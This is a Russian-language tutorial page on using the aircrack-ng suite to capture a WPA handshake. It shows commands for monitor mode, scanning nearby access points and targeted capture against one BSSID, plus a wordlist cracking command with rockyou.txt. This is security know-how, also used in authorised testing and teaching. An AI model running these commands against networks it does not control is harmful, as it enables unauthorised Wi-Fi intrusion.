 Aircrack :: Практ
https://darkuser1onion.github.io/site/practice.html
M
user@arch ~❯ sudo aircrack-ng capture.cap -w rockyou.txt
[ТЕОРИЯ] [ПРАКТИКА] [О ПРОЕКТЕ] [КОНТАКТЫ]
AIRCRACK В ДЕЛЕ
5 шагов к захвату handshake
Всё делается в терминале от root (или под sudo). Убедись, что Wi-Fi адаптер поддерживает режим монитора.
ШАГ 1. Включаем монитор-режим
user@arch ~❯ sudo airmon-ng start wlan0
airmon-ng start — переводит интерфейс wlan0 в режим монитора (появится wlan0mon).
ШАГ 2. Смотрим эфир
user@arch ~❯ sudo airodump-ng wlan0mon
airodump-ng — показывает все точки доступа и клиенты в радиусе действия.
ШАГ 3. Фокусируемся на цели
user@arch ~❯ sudo airodump-ng -c 6 --bssid 00:1A:2B:3C:4D:5E -w capture wlan0mon